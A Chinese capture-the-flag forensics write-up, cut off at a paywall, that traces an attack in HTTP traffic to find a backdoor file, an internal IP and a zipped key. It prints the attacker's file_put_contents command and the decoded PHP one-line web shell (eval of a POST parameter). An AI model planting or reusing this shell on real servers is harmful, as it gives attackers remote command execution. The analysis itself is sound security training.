1.ez_web

Q1:服务器自带的后门文件是什么?

常用http过滤命令:

http.request.full_uri

http.request.method==POST

查看第一个POST请求,发现关键点file_put_contents(备注:file_put_contents内置函数,用于将字符串写入文件),分析可知,攻击者首先通过ViewMore.php写入一句话木马d00r.php,然后通过d00r.php执行系统命令,具体分析如下:

file_put_contents('d00r.php', base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg=='));,

file_put_contents 函数将经过Base64编码的PHP代码写入到一个名为'd00r.php'的文件中。 PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg== base64解码后对应的PHP代码为

<?php eval($_POST['cmd']);?>(经典的php一句话木马) 然后通过一句话木马文件d00r.php执行whoami,ls等一系列系统命令。

然后通过一句话木马文件d00r.php执行whoami,ls等一系列系统命令。

因此服务器自带的后门文件是ViewMore.php。

Q2:服务器的内网IP是什么?

如下所示:第22251个流,追踪http数据流,

查看ipconfig的回显,发现内网ip地址为:192.168.101.132

Q3:攻击者往服务器中写入的key是什么?

追踪http数据流,将cmd执行命令进行url解码,分析可知:file_put_contents 函数将解码得到的数据写入到名为k3y_f1le的文件中,

base64解码发现:PK开头,直接保存为1.zip



压缩文件存在密码?

继续查看POST请求包,追踪23473流发现执行了cat /passwd命令,猜测响应值为密码

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1731

1731

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?